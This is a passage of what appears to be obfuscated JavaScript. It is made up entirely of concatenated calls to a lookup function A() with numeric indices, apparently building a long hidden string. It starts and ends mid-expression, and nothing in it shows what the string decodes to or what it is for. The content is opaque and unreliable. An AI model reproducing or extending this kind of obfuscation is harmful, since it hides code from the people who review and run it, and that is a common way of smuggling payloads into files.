A(14100)+A(11938)+A(972)+A(15543)+A(12393)+A(8717)+A(8776)+A(7395)+A(11048)+A(16599)+A(6544)+A(10806)+A(13318)+A(10839)+A(14993)+A(18326)+A(9595)+A(19057)+A(5706)+A(6652)+A(11648)+A(14143)+A(10231)+A(18519)+A(10798)+A(14713)+A(14925)+A(14727)+A(5319)+A(14957)+A(2807)+A(2373)+A(16866)+A(12381)+A(1746)+A(9387)+A(11045)+A(10389)+A(16833)+A(10258)+A(7039)+A(19238)+A(17154)+A(18969)+A(11683)+A(7279)+A(13012)+A(14484))+(A(1795)+A(6750)+A(5023)+A(20751)+A(2670)+A(5133)+A(5794)+A(12191)+A(17978)+A(750)+A(11544)+A(16610)+A(2106)+A(3242)+A(10298)+A(18442)+A(20358)+A(14170)+A(516)+A(19479)+A(6627)+A(14143)+A(10231)+A(18519)+A(10798)+A(14169)+A(3614)+A(10867)+A(5077)+A(17049)+A(6766)+A(16385)+A(16692)+A(7859)+A(13013)+A(10147)+A(14048)+A(7685)+A(14955)+A(4901)+A(20731)+A(13306)+A(10140)+A(13482)+A(18659)+A(12445)+A(11330)+A(2102)+A(12880)+A(5962)+A(6859)+A(16788)+A(840)+A(18201)+A(11840)+A(7385)+A(7305)+A(11719)+A(464)+A(2082)+A(2125)+A(17574)+A(7474)+A(5562)+A(16884)+A(18200)+A(10697)+A(2726)+A(1216)+A(12807)+A(15220)+A(12125)+A(10283)+A(15644)+A(578)+A(11919)+A(20537)+A(14851)+A(19452)+A(10303)+A(9061)+A(11730)+A(5844)+A(4850)+A(18914)+A(16909)+A(14904)+A(1227)+A(8841)+A(18432)+A(7990)+A(19385)+A(17292)+A(13478)+A(6035)+A(16861)+A(3459)+A(11737)+A(17155)+A(14882))+(A(6679)+A(15839)+A(13477)+A(917)+A(15286)+A(17324)+A(4789)+A(5985)+A(18098)+A(18743)+A(10691)+A(12349)+A(14688)+A(1455)+A(1464)+A(13085)+A(19040)+A(11646)+A(3381)+A(15989)+A(17112)+A(9819)+A(15666)+A(1367)+A(694)+A(12664)+A(4734)+A(4252)+A(9127)+A(7429)+A(3405)+A(20365)+A(15598)+A(7077)+A(8074)+A(1093)+A(3147)+A(3055)+A(12719)+A(10499)+A(8685)+A(9216)+A(773)+A(13762)+A(20046)+A(15317)+A(7019)+A(15424)+A(12903)+A(13057)+A(5860)+A(5201)+A(12172)+A(12025)+A(15545)+A(17943)+A(17701)+A(1878)+A(4416)+A(20414)+A(12053)+A(14442)+A(20722)+A(7082)+A(3578)+A(13972)+A(3328)+A(20307)+A(6546)+A(14317)+A(19380)+A(2345)+A(11988)+A(9918)+A(18464)+A(19159)+A(12449)+A(9317)+A(8264)+A(4538)+A(15688)+A(13308)+A(15291)+A(18336)+A(13930)+A(5150)+A(8019)+A(5686)+A(2113)+A(11959)+A(6859)+A(16788)+A(840)+A(18201)+A(11840)+A(7385)+A(7305)+A(11719)+A(464)+A(2082))+(A(2125)+A(17574)+A(7474)+A(5562)+A(16884)+A(18200)+A(10099)+A(8568)+A(15970)+A(14053)+A(7590)+A(13171)+A(8514)+A(3171)+A(1236)+A(7834)+A(12675)+A(3273)+A(14692)+A(19676)+A(6830)+A(14554)+A(17980)+A(18405)+A(16740)+A(11347)+A(965)+A(2943)+A(663)+A(13408)+A(10841)+A(386)+A(2910)+A(9266)+A(13775)+A(8497)+A(15765)+A(14747)+A(19715)+A(12292)+A(9584)+A(18365)+A(20337)+A(11915)+A(9036)+A(19963)+A(6286)+A(7610)+A(12141)+A(11836)+A(5327)+A(7030)+A(5076)+A(2204)+A(2164)+A(3053)+A(13875)+A(19045)+A(11212)+A(18712)+A(4106)+A(1439)+A(2111)+A(19397)+A(20434)+A(16290)+A(3856)+A(16179)+A(2278)+A(7556)+A(13470)+A(5780)+A(7811)+A(9759)+A(13475)+A(5550)+A(16930)+A(13987)+A(16124)+A(13490)+A(19789)+A(16536)+A(15229)+A(6056)+A(3041)+A(14324)+A(12107)+A(4764)+A(10748)+A(11137)+A(8954)+A(16669)+A(7850)+A(12938)+A(1322)+A(11792)+A(12473)+A(7441)+A(15009)+A(7482))+(A(15822)+A(5929)+A(7515)+A(6012)+A(19284)+A(19925)+A(3279)+A(9766)+A(4914)+A(3181)+A(509)+A(13119)+A(19103)+A(15518)+A(15060)+A(4842)+A(8494)+A(18080)+A(19166)+A(18586)+A(18256)+A(4263)+A(5154)+A(3810)+A(9362)+A(9767)+A(3251)+A(11935)+A(2265)+A(6636)+A(8055)+A(19154)+A(5551)+A(11620)+A(7207)+A(19693)+A(8669)+A(16353)+A(1354)+A(7749)+A(10823)+A(19435)+A(6380)+A(18036)+A(3583)+A(4693)+A(14938)+A(10451)+A(6310)+A(402)+A(9399)+A(4233)+A(11011)+A(5512)+A(19768)+A(10497)+A(10958)+A(20498)+A(12111)+A(4623)+A(7555)+A(2407)+A(14119)+A(16070)+A(8110)+A(10475)+A(13376)+A(19201)+A(4543)+A(4889)+A(17074)+A(13067)+A(3337)+A(13371)+A(3934)+A(15160)+A(3739)+A(7934)+A(16322)+A(17500)+A(4489)+A(5113)+A(5077)+A(17049)+A(6766)+A(16385)+A(16692)+A(7859)+A(13013)+A(10147)+A(14048)+A(11536)+A(12801)+A(20780)+A(9641)+A(17411)+A(9082)+A(4610)+A(5434)+A(12625))+(A(20152)+A(13683)+A(10758)+A(4228)+A(14154)+A(4315)+A(17447)+A(8540)+A(15416)+A(3100)+A(2060)+A(4317)+A(8124)+A(6666)+A(14445)+A(15527)+A(13565)+A(9433)+A(7324)+A(18263)+A(19722)+A(7045)+A(4935)+A(13697)+A(776)+A(7034)+A(1750)+A(10856)+A(3816)+A(2833)+A(14879)+A(18408)+A(5918)+A(11866)+A(9844)+A(7749)+A(10823)+A(19435)+A(6380)+A(18036)+A(3583)+A(4693)+A(14938)+A(10451)+A(6310)+A(402)+A(9399)+A(4233)+A(11011)+A(5512)+A(18223)+A(15028)+A(940)+A(8893)+A(12729)+A(3122)+A(6628)+A(15902)+A(2085)+A(18928)+A(3323)+A(19233)+A(11106)+A(17187)+A(2291)+A(11688)+A(5472)+A(2505)+A(11257)+A(16053)+A(15426)+A(444)+A(2519)+A(9677)+A(6959)+A(16386)+A(14092)+A(2833)+A(14879)+A(18408)+A(5918)+A(11866)+A(9844)+A(7749)+A(10823)+A(19435)+A(6380)+A(12032)+A(7853)+A(13855)+A(19330)+A(12835)+A(19609)+A(16423)+A(20458)+A(16665)+A(10818)+A(10483)+A(9122)+A(12230))+(A(16961)+A(2577)+A(12558)+A(520)+A(19254)+A(9034)+A(13540)+A(9775)+A(2765)+A(5869)+A(5459)+A(9114)+A(2057)+A(18743)+A(10691)+A(12349)+A(14688)+A(1455)+A(1464)+A(13085)+A(19040)+A(7211)+A(3052)+A(2603)+A(19526)+A(8096)+A(11516)+A(15431)+A(10525)+A(15302)+A(4243)+A(20524)+A(18579)+A(2987)+A(14511)+A(1681)+A(8588)+A(3973)+A(8801)+A(17647)+A(17969)+A(7906)+A(17991)+A(686)+A(16062)+A(4345)+A(18224)+A(2028)+A(5578)+A(15639)+A(4272)+A(11167)+A(9111)+A(18028)+A(12159)+A(674)+A(11299)+A(5174)+A(14986)+A(18816)+A(1390)+A(1467)+A(2810)+A(7925)+A(6334)+A(3888)+A(400)+A(13629)+A(2601)+A(3064)+A(7855)+A(18871)+A(3204)+A(12228)+A(18484)+A(5415)+A(11080)+A(1377)+A(3264)+A(3758)+A(20340)+A(17294)+A(12152)+A(14839)+A(2022)+A(1994)+A(9404)+A(7801)+A(18972)+A(17232)+A(20765)+A(8450)+A(15474)+A(5202)+A(6504)+A(8355)+A(14080)+A(16720)+A(18660)+A(18514))+(A(16724)+A(16049)+A(10521)+A(16942)+A(15447)+A(7089)+A(17476)+A(12629)+A(6792)+A(12961)+A(17172)+A(5039)+A(1592)+A(11846)+A(7188)+A(7201)+A(809)+A(16842)+A(13163)+A(20029)+A(2728)+A(4587)+A(18132)+A(4682)+A(2735)+A(9342)+A(14784)+A(15094)+A(1435)+A(5878)+A(5846)+A(14332)+A(8796)+A(18314)+A(4816)+A(15885)+A(14921)+A(8768)+A(8400)+A(1927)+A(1264)+A(8215)+A(2304)+A(19416)+A(1060)+A(17541)+A(16841)+A(6004)+A(790)+A(19862)+A(19395)+A(19742)+A(5805)+A(2447)+A(15065)+A(5301)+A(20080)+A(20557)+A(2953)+A(16375)+A(2823)+A(19503)+A(16555)+A(2651)+A(20143)+A(4760)+A(13157)+A(18991)+A(2368)+A(11734)+A(18833)+A(8925)+A(5089)+A(8635)+A(6070)+A(20202)+A(20313)+A(17585)+A(7303)+A(13834)+A(5661)+A(12872)+A(639)+A(11995)+A(8745)+A(4203)+A(1e4)+A(15721)+A(7405)+A(9353)+A(6808)+A(20554)+A(13184)+A(13761)+A(17274)+A(2784)+A(2464)+A(12166)+A(6645)+A(14569))+(A(6189)+A(13178)+A(12455)+A(9275)+A(10195)+A(20660)+A(14806)+A(345)+A(14417)+A(9209)+A(17685)+A(7921)+A(1671)+A(17717)+A(12899)+A(9572)+A(14976)+A(9992)+A(10724)+A(14386)+A(9623)+A(6205)+A(11567)+A(7600)+A(15541)+A(12193)+A(17367)+A(4814)+A(8552)+A(19383)+A(12040)+A(3694)+A(10223)+A(4093)+A(17873)+A(2664)+A(7214)+A(20591)+A(5376)+A(9924)+A(15449)+A(7230)+A(8341)+A(15985)+A(12414)+A(19470)+A(6752)+A(17822)+A(12346)+A(2696)+A(9858)+A(19183)+A(12589)+A(14408)+A(20108)+A(13488)+A(13825)+A(11519)+A(4076)+A(11970)+A(13799)+A(20517)+A(2454)+A(571)+A(4605)+A(838)+A(1028)+A(1758)+A(14128)+A(19618)+A(3358)+A(16104)+A(18521)+A(7008)+A(10509)+A(11008)+A(19632)+A(7702)+A(12618)+A(12451)+A(3564)+A(2462)+A(17010)+A(11910)+A(1592)+A(11846)+A(7188)+A(7201)+A(809)+A(16842)+A(13163)+A(20029)+A(10266)+A(17584)+A(20190)+A(1360)+A(5773)+A(19953)+A(1191)+A(372))+(A(11240)+A(20477)+A(11059)+A(11951)+A(19976)+A(3976)+A(4701)+A(18738)+A(13828)+A(13508)+A(3027)+A(19386)+A(17458)+A(20667)+A(479)+A(20744)+A(16269)+A(10722)+A(12521)+A(12831)+A(7871)+A(5433)+A(8940)+A(10025)+A(752)+A(2787)+A(19684)+A(7896)+A(19539)+A(16499)+A(4031)+A(14381)+A(19078)+A(7065)+A(11583)+A(6703)+A(12394)+A(4573)+A(20128)+A(7785)+A(19915)+A(1161)+A(15943)+A(11367)+A(18852)+A(3646)+A(12902)+A(5566)+A(4939)+A(9672)+A(14351)+A(11716)+A(14984)+A(802)+A(16107)+A(16887)+A(6661)+A(1341)+A(11546)+A(3540)+A(5009)+A(1733)+A(12899)+A(9572)+A(14976)+A(9992)+A(10724)+A(16694)+A(12376)+A(10438)+A(1342)+A(8879)+A(15819)+A(20383)+A(745)+A(1743)+A(1457)+A(9998)+A(10645)+A(3677)+A(4498)+A(9113)+A(19554)+A(15711)+A(10121)+A(9945)+A(14476)+A(949)+A(9137)+A(1095)+A(17514)+A(724)+A(5416)+A(1489)+A(19566)+A(1525)+A(18789)+A(8137)+A(19467)+A(6756))+(A(11944)+A(4415)+A(7096)+A(483)+A(6175)+A(5632)+A(17373)+A(19698)+A(414)+A(18970)+A(17849)+A(9725)+A(13263)+A(12050)+A(11985)+A(12491)+A(16162)+A(6998)+A(7712)+A(11794)+A(18407)+A(7532)+A(4615)+A(17833)+A(3268)+A(6909)+A(5390)+A(16592)+A(13592)+A(17983)+A(11411)+A(15264)+A(20611)+A(16380)+A(16307)+A(7580)+A(12712)+A(10899)+A(20153)+A(1727)+A(12185)+A(17705)+A(1873)+A(14680)+A(11254)+A(19051)+A(1933)+A(8694)+A(19851)+A(14071)+A(13357)+A(5738)+A(2626)+A(1681)+A(8588)+A(3973)+A(3946)+A(17647)+A(20401)+A(19787)+A(20128)+A(7785)+A(19915)+A(1161)+A(16654)+A(2193)+A(16444)+A(7158)+A(11837)+A(7945)+A(6674)+A(11443)+A(18037)+A(17151)+A(17003)+A(15091)+A(15761)+A(13355)+A(11163)+A(7782)+A(10219)+A(1203)+A(2688)+A(17152)+A(18963)+A(2845)+A(14406)+A(9378)+A(5158)+A(3445)+A(1310)+A(11669)+A(18662)+A(17479)+A(13110)+A(17399)+A(17181)+A(11956)+A(6599)+A(6193))+(A(15162)+A(13785)+A(20764)+A(13480)+A(8132)+A(7651)+A(13734)+A(6422)+A(458)+A(5495)+A(7953)+A(6655)+A(614)+A(19329)+A(14891)+A(17169)+A(14085)+A(7722)+A(9830)+A(10025)+A(752)+A(8647)+A(12969)+A(14274)+A(3701)+A(5537)+A(5159)+A(10557)+A(3354)+A(952)+A(11259)+A(4386)+A(12200)+A(11952)+A(6450)+A(15882)+A(3529)+A(3441)+A(18284)+A(8372)+A(3878)+A(4589)+A(18703)+A(17629)+A(6674)+A(11443)+A(18037)+A(17151)+A(17003)+A(15091)+A(15761)+A(13355)+A(11163)+A(7782)+A(10219)+A(1203)+A(2688)+A(17152)+A(18963)+A(2845)+A(14406)+A(9378)+A(5158)+A(3445)+A(16949)+A(13815)+A(13813)+A(13567)+A(10757)+A(5374)+A(15339)+A(3691)+A(9536)+A(16363)+A(11266)+A(20212)+A(17355)+A(9100)+A(19144)+A(3160)+A(10131)+A(9906)+A(19139)+A(15099)+A(2139)+A(14658)+A(6504)+A(8355)+A(18728)+A(11557)+A(15643)+A(3115)+A(7286)+A(1910)+A(7943)+A(11659)+A(11502)+A(5664)+A(9890)+A(18560))+(A(18077)+A(5444)+A(3306)+A(17793)+A(14426)+A(18165)+A(8530)+A(650)+A(20584)+A(10181)+A(12683)+A(477)+A(11309)+A(2043)+A(7074)+A(17724)+A(16220)+A(17864)+A(12479)+A(8901)+A(15243)+A(14174)+A(13239)+A(1596)+A(14862)+A(5903)+A(4341)+A(11970)+A(13799)+A(19937)+A(12823)+A(8152)+A(17752)+A(15110)+A(4706)+A(787)+A(9597)+A(19834)+A(2809)+A(18754)+A(5582)+A(977)+A(4794)+A(1621)+A(797)+A(5455)+A(17241)+A(13361)+A(16895)+A(18582)+A(5510)+A(16326)+A(13112)+A(12950)+A(14538)+A(17895)+A(348)+A(2264)+A(14087)+A(12845)+A(15006)+A(17724)+A(16220)+A(17864)+A(12479)+A(8901)+A(4866)+A(8267)+A(13239)+A(1596)+A(14862)+A(831)+A(10466)+A(6598)+A(20282)+A(13206)+A(5293)+A(10155)+A(9447)+A(11447)+A(7013)+A(7378)+A(19168)+A(17250)+A(7863)+A(8417)+A(2120)+A(511)+A(9603)+A(13223)+A(11285)+A(4931)+A(13347)+A(18791)+A(9670)+A(16241)+A(1657)+A(7160)+A(2348)+A(10608))+(A(4905)+A(9763)+A(5788)+A(2534)+A(5368)+A(10393)+A(13559)+A(8681)+A(18489)+A(6270)+A(10281)+A(7028)+A(15572)+A(6480)+A(2988)+A(16751)+A(14711)+A(18711)+A(12081)+A(7436)+A(14765)+A(3142)+A(20671)+A(19835)+A(7319)+A(13996)+A(19187)+A(919)+A(15493)+A(7521)+A(18779)+A(16963)+A(11798)+A(9181)+A(13416)+A(19241)+A(12325)+A(1712)+A(6691)+A(17982)+A(13617)+A(19472)+A(6575)+A(16450)+A(9745)+A(2326)+A(9642)+A(7029)+A(659)+A(15945)+A(3044)+A(7632)+A(19602)+A(16485)+A(5625)+A(14129)+A(10920)+A(8718)+A(1401)+A(14313)+A(6624)+A(8016)+A(11069)+A(11547)+A(6187)+A(13275)+A(979)+A(10139)+A(10427)+A(6045)+A(3362)+A(14438)+A(15446)+A(3749)+A(14183)+A(4878)+A(4063)+A(1748)+A(20280)+A(17468)+A(1102)+A(19067)+A(16992)+A(7697)+A(2882)+A(18021)+A(19292)+A(19208)+A(13301)+A(8414)+A(10117)+A(1538)+A(4788)+A(1564)+A(17402)+A(11960)+A(9377)+A(20302)+A(7531)+A(3207))+(A(6693)+A(16616)+A(16551)+A(7522)+A(20513)+A(12501)+A(20462)+A(736)+A(16431)+A(18967)+A(16281)+A(3304)+A(2737)+A(15536)+A(3697)+A(10716)+A(9965)+A(3176)+A(7223)+A(5852)+A(10005)+A(7404)+A(9577)+A(11619)+A(6226)+A(14295)+A(7895)+A(5631)+A(20728)+A(16741)+A(19796)+A(16641)+A(15959)+A(8653)+A(20573)+A(3243)+A(12081)+A(7436)+A(14765)+A(3142)+A(20671)+A(19835)+A(7319)+A(13996)+A(19187)+A(919)+A(15493)+A(19090)+A(19569)+A(2153)+A(14648)+A(8622)+A(10927)+A(8057)+A(6582)+A(11303)+A(15740)+A(748)+A(12022)+A(10336)+A(7759)+A(12753)+A(10903)+A(16181)+A(1257)+A(2128)+A(14397)+A(12335)+A(4632)+A(15574)+A(1207)+A(17222)+A(3238)+A(3470)+A(3256)+A(17732)+A(15337)+A(15022)+A(11334)+A(6907)+A(3612)+A(10289)+A(16664)+A(15835)+A(5503)+A(9384)+A(11962)+A(18905)+A(9543)+A(3368)+A(19891)+A(9392)+A(5711)+A(9895)+A(3577)+A(2250)+A(11346)+A(11187)+A(4253)+A(18423))+(A(5291)+A(18694)+A(8661)+A(16096)+A(19657)+A(7397)+A(5333)+A(7284)+A(499)+A(8698)+A(3568)+A(11692)+A(18280)+A(18392)+A(12794)+A(1738)+A(9238)+A(8120)+A(6152)+A(4903)+A(1239)+A(19102)+A(12798)+A(11702)+A(19648)+A(8421)+A(5526)+A(13634)+A(4924)+A(4567)+A(15241)+A(19232)+A(11031)+A(18635)+A(6988)+A(13954)+A(3008)+A(9632)+A(8888)+A(687)+A(17830)+A(12528)+A(10350)+A(15732)+A(13863)+A(4166)+A(2354)+A(5375)+A(3427)+A(780)+A(12785)+A(20226)+A(2785)+A(9451)+A(4397)+A(6075)+A(14812)+A(19877)+A(1484)+A(15856)+A(8280)+A(15097)+A(10877)+A(5018)+A(19316)+A(14837)+A(7772)+A(10812)+A(15350)+A(8468)+A(1646)+A(13802)+A(12830)+A(4826)+A(7103)+A(8570)+A(13900)+A(13997)+A(7877)+A(9124)+A(16762)+A(11349)+A(7353)+A(17470)+A(4679)+A(12863)+A(2959)+A(9128)+A(9797)+A(17126)+A(333)+A(8837)+A(20420)+A(6848)+A(6427)+A(2024)+A(8435)+A(18790)+A(12405)+A(10342))+(A(13031)+A(1027)+A(14626)+A(4251)+A(20598)+A(12505)+A(11947)+A(1319)+A(19229)+A(17669)+A(17788)+A(3619)+A(2477)+A(11327)+A(1404)+A(3158)+A(3634)+A(845)+A(3039)+A(17201)+A(4870)+A(4465)+A(8422)+A(7243)+A(1831)+A(9562)+A(5322)+A(1249)+A(9872)+A(16022)+A(5170)+A(3711)+A(15832)+A(13985)+A(4652)+A(17988)+A(15585)+A(9583)+A(1164)+A(18737)+A(12035)+A(11224)+A(3700)+A(16250)+A(9785)+A(15340)+A(4466)+A(14666)+A(17048)+A(18461)+A(8907)+A(14347)+A(14345)+A(9163)+A(8127)+A(15002)+A(6953)+A(6990)+A(16690)+A(18677)+A(7149)+A(13631)+A(15226)+A(18837)+A(6113)+A(4230)+A(12526)+A(15117)+A(17024)+A(20546)+A(16640)+A(1719)+A(6510)+A(20065)+A(3929)+A(8236)+A(7410)+A(17539)+A(1885)+A(14737)+A(7320)+A(17027)+A(4585)+A(2844)+A(3909)+A(899)+A(14506)+A(19681)+A(14673)+A(18733)+A(12155)+A(11077)+A(17852)+A(9476)+A(12871)+A(8824)+A(11060)+A(10069)+A(14065)+A(2463))+(A(6001)+A(10883)+A(14782)+A(15849)+A(3230)+A(5792)+A(6365)+A(6534)+A(8566)+A(3086)+A(10511)+A(14200)+A(19119)+A(14410)+A(12643)+A(12423)+A(17941)+A(6905)+A(486)+A(8924)+A(9952)+A(3081)+A(12167)+A(14718)+A(524)+A(6866)+A(14359)+A(15371)+A(9288)+A(18589)+A(20606)+A(18373)+A(3674)+A(7317)+A(14046)+A(11386)+A(4449)+A(20004)+A(2566)+A(488)+A(9445)+A(1749)+A(18120)+A(19007)+A(5670)+A(10661)+A(1384)+A(5690)+A(13554)+A(17595)+A(10922)+A(1151)+A(15093)+A(15442)+A(17503)+A(19638)+A(9147)+A(10413)+A(3939)+A(3530)+A(2731)+A(10669)+A(606)+A(6755)+A(15052)+A(12224)+A(12490)+A(7185)+A(19172)+A(20774)+A(15260)+A(13284)+A(8050)+A(1664)+A(4515)+A(5764)+A(15781)+A(8023)+A(20248)+A(16047)+A(9964)+A(18214)+A(18409)+A(20782)+A(17810)+A(5992)+A(6449)+A(8431)+A(10094)+A(9430)+A(9836)+A(19595)+A(4043)+A(6173)+A(9835)+A(20652)+A(5507)+A(19592)+A(19813)+A(1143))+(A(17311)+A(19984)+A(11993)+A(362)+A(13390)+A(3606)+A(20531)+A(4657)+A(878)+A(8469)+A(15575)+A(5103)+A(1127)+A(5778)+A(13731)+A(17566)+A(14202)+A(7536)+A(3199)+A(11002)+A(19212)+A(10150)+A(15738)+A(14054)+A(2398)+A(746)+A(14242)+A(3708)+A(15678)+A(771)+A(15089)+A(10383)+A(973)+A(8642)+A(14416)+A(4010)+A(10786)+A(6235)+A(4041)+A(11329)+A(1629)+A(3278)+A(13298)+A(20296)+A(3661)+A(1156)+A(11076)+A(11015)+A(1066)+A(16927)+A(11139)+A(5995)+A(7040)+A(20621)+A(10917)+A(17080)+A(3626)+A(10526)+A(5263)+A(2165)+A(5243)+A(5695)+A(2528)+A(3545)+A(14670)+A(11888)+A(17997)+A(19562)+A(16368)+A(19077)+A(20020)+A(13450)+A(20264)+A(4350)+A(19507)+A(9611)+A(17586)+A(16851)+A(11749)+A(8770)+A(7049)+A(17060)+A(19323)+A(11672)+A(3656)+A(16808)+A(6197)+A(4727)+A(1363)+A(12598)+A(1957)+A(2311)+A(2140)+A(8725)+A(8676)+A(11847)+A(18359)+A(10093)+A(10391)+A(19628))+(A(10482)+A(9519)+A(19e3)+A(10578)+A(10156)+A(5672)+A(19815)+A(9616)+A(7415)+A(19806)+A(957)+A(7083)+A(20070)+A(1129)+A(18592)+A(3476)+A(16374)+A(2479)+A(11486)+A(12085)+A(7815)+A(18180)+A(9376)+A(19611)+A(7309)+A(7666)+A(11594)+A(2023)+A(11973)+A(8659)+A(16773)+A(12638)+A(3195)+A(3077)+A(10480)+A(15234)+A(6010)+A(19439)+A(2631)+A(11528)+A(4797)+A(10896)+A(17185)+A(5287)+A(4960)+A(12775)+A(18856)+A(16268)+A(18439)+A(2004)+A(5519)+A(19804)+A(1785)+A(11625)+A(8507)+A(8297)+A(7825)+A(17068)+A(1090)+A(14368)+A(4442)+A(7014)+A(2817)+A(1718)+A(19671)+A(3679)+A(3270)+A(16505)+A(4286)+A(421)+A(11807)+A(7448)+A(12177)+A(16843)+A(6117)+A(14499)+A(10524)+A(6097)+A(3361)+A(4544)+A(20475)+A(2507)+A(3031)+A(13360)+A(19283)+A(5800)+A(11552)+A(16954)+A(19942)+A(17607)+A(18623)+A(18163)+A(19004)+A(6199)+A(10510)+A(2003)+A(9310)+A(4408)+A(19069)+A(16666))+(A(4709)+A(20386)+A(7565)+A(6220)+A(3765)+A(15385)+A(9585)+A(7288)+A(19517)+A(14863)+A(7366)+A(12992)+A(4633)+A(11564)+A(543)+A(3110)+A(2306)+A(12996)+A(895)+A(18561)+A(20686)+A(4292)+A(9902)+A(12936)+A(8122)+A(6545)+A(3146)+A(3636)+A(14864)+A(425)+A(8406)+A(14182)+A(885)+A(11242)+A(8210)+A(1808)+A(20104)+A(17547)+A(3309)+A(1151)+A(2452)+A(1998)+A(1955)+A(1272)+A(7190)+A(8735)+A(7770)+A(3668)+A(1728)+A(17161)+A(9334)+A(16696)+A(19134)+A(13709)+A(13224)+A(14460)+A(9999)+A(1922)+A(1700)+A(1713)+A(1478)+A(1265)+A(595)+A(12160)+A(4443)+A(8536)+A(1638)+A(5848)+A(2752)+A(8656)+A(11760)+A(15772)+A(839)+A(6732)+A(9058)+A(6362)+A(11432)+A(12130)+A(2073)+A(17416)+A(17377)+A(3391)+A(7647)+A(7924)+A(15556)+A(11218)+A(8411)+A(5083)+A(13196)+A(16459)+A(19985)+A(9455)+A(17264)+A(15996)+A(15512)+A(11488)+A(12904)+A(17307)+A(8965)+A(19288))+(A(1670)+A(6972)+A(10651)+A(2536)+A(1745)+A(11517)+A(9807)+A(6069)+A(19887)+A(10160)+A(11126)+A(19859)+A(18534)+A(11192)+A(6763)+A(19626)+A(1077)+A(9816)+A(14058)+A(11729)+A(11265)+A(3203)+A(18987)+A(3128)+A(12104)+A(18585)+A(15351)+A(4728)+A(18026)+A(11958)+A(13384)+A(6965)+A(14790)+A(3636)+A(14864)+A(425)+A(8406)+A(14182)+A(885)+A(11242)+A(8210)+A(1808)+A(6961)+A(3357)+A(11392)+A(13293)+A(13902)+A(4377)+A(1026)+A(6356)+A(17755)+A(12707)+A(2581)+A(16015)+A(531)+A(6015)+A(877)+A(1015)+A(9836)+A(19595)+A(4043)+A(6173)+A(9835)+A(20652)+A(1720)+A(6890)+A(10030)+A(7920)+A(11317)+A(20553)+A(2576)+A(13169)+A(12986)+A(8709)+A(8863)+A(15468)+A(6096)+A(3772)+A(7657)+A(17602)+A(6879)+A(16923)+A(7165)+A(4965)+A(6301)+A(4087)+A(16906)+A(19970)+A(19814)+A(6926)+A(18086)+A(4361)+A(3221)+A(19454)+A(9320)+A(7624)+A(12939)+A(12043)+A(20577)+A(751))+(A(10406)+A(18888)+A(18481)+A(7568)+A(2850)+A(16054)+A(8764)+A(17924)+A(821)+A(6249)+A(20274)+A(2692)+A(5946)+A(7728)+A(7357)+A(8704)+A(6529)+A(11832)+A(1617)+A(18185)+A(16369)+A(15531)+A(14969)+A(19257)+A(6794)+A(12350)+A(11265)+A(3203)+A(9920)+A(18212)+A(19962)+A(9828)+A(18469)+A(2544)+A(20344)+A(18721)+A(17417)+A(5698)+A(17321)+A(12150)+A(9585)+A(7288)+A(19517)+A(14863)+A(7366)+A(14152)+A(7661)+A(11500)+A(6983)+A(15681)+A(1355)+A(19460)+A(11765)+A(4967)+A(11007)+A(5234)+A(6886)+A(7036)+A(15368)+A(14067)+A(17391)+A(7534)+A(5656)+A(16139)+A(3805)+A(20201)+A(4925)+A(8549)+A(9649)+A(5588)+A(19476)+A(14289)+A(20084)+A(8223)+A(16191)+A(14958)+A(4086)+A(16069)+A(1291)+A(1773)+A(17526)+A(5369)+A(15078)+A(17789)+A(15555)+A(13409)+A(1814)+A(19919)+A(4557)+A(11090)+A(4128)+A(16283)+A(5881)+A(1150)+A(2811)+A(7202)+A(9740)+A(14565)+A(9755)+A(17927))+(A(4797)+A(10896)+A(17185)+A(5287)+A(2812)+A(20774)+A(15260)+A(18742)+A(3843)+A(10795)+A(15079)+A(8555)+A(17138)+A(3600)+A(7393)+A(10617)+A(3963)+A(6099)+A(13367)+A(13931)+A(16472)+A(654)+A(1615)+A(15562)+A(9952)+A(5602)+A(1480)+A(2685)+A(2162)+A(6151)+A(4718)+A(8095)+A(18539)+A(19149)+A(10022)+A(7024)+A(6444)+A(12329)+A(11147)+A(17444)+A(19932)+A(16629)+A(12441)+A(8371)+A(8651)+A(3892)+A(6631)+A(2183)+A(12112)+A(15159)+A(16907)+A(14947)+A(14150)+A(10409)+A(16272)+A(8392)+A(559)+A(5533)+A(575)+A(12564)+A(20007)+A(10720)+A(3615)+A(10938)+A(16193)+A(7628)+A(20154)+A(16972)+A(5713)+A(5474)+A(3003)+A(20463)+A(13609)+A(1469)+A(15623)+A(8546)+A(12741)+A(10039)+A(10113)+A(20734)+A(13026)+A(10492)+A(6941)+A(1252)+A(19131)+A(18832)+A(7362)+A(9613)+A(11537)+A(9108)+A(1958)+A(18212)+A(4611)+A(1820)+A(3144)+A(19442)+A(8242)+A(16958)+A(20288)+A(2346))+(A(10056)+A(10464)+A(973)+A(8603)+A(10730)+A(7932)+A(17621)+A(1579)+A(15588)+A(3389)+A(3185)+A(17146)+A(13717)+A(4411)+A(2467)+A(8953)+A(4215)+A(8730)+A(7959)+A(6623)+A(8550)+A(15491)+A(1332)+A(5027)+A(10395)+A(13879)+A(1352)+A(2241)+A(5957)+A(9509)+A(4206)+A(8071)+A(16240)+A(16562)+A(17631)+A(15544)+A(4312)+A(18401)+A(20615)+A(16645)+A(18164)+A(18422)+A(17633)+A(6825)+A(13467)+A(2129)+A(18176)+A(3561)+A(7654)+A(7551)+A(14098)+A(10187)+A(8995)+A(17893)+A(11920)+A(544)+A(16169)+A(1762)+A(19287)+A(14010)+A(6665)+A(5506)+A(20102)+A(12447)+A(13134)+A(8880)+A(16875)+A(3616)+A(12006)+A(20218)+A(17238)+A(1024)+A(16960)+A(7915)+A(19429)+A(4026)+A(3643)+A(15199)+A(20119)+A(2619)+A(453)+A(5527)+A(3703)+A(5110)+A(15861)+A(11324)+A(16713)+A(6038)+A(17218)+A(16165)+A(16556)+A(12388)+A(11458)+A(20155)+A(17358)+A(17378)+A(12549)+A(17374)+A(8767)+A(17808))+(A(17860)+A(7750)+A(17750)+A(16262)+A(6497)+A(12833)+A(1492)+A(7856)+A(14827)+A(18195)+A(7607)+A(18778)+A(2978)+A(13251)+A(14979)+A(12231)+A(14161)+A(5922)+A(9515)+A(18690)+A(14564)+A(7605)+A(14645)+A(18433)+A(6340)+A(14037)+A(3541)+A(9770)+A(9661)+A(3266)+A(8336)+A(10788)+A(6861)+A(7219)+A(10930)+A(6720)+A(17405)+A(11615)+A(10358)+A(19317)+A(5782)+A(3517)+A(16133)+A(15729)+A(14229)+A(17583)+A(14719)+A(17121)+A(15257)+A(14728)+A(11424)+A(7653)+A(18562)+A(4008)+A(14979)+A(12231)+A(14161)+A(16342)+A(13300)+A(6243)+A(17475)+A(16764)+A(20040)+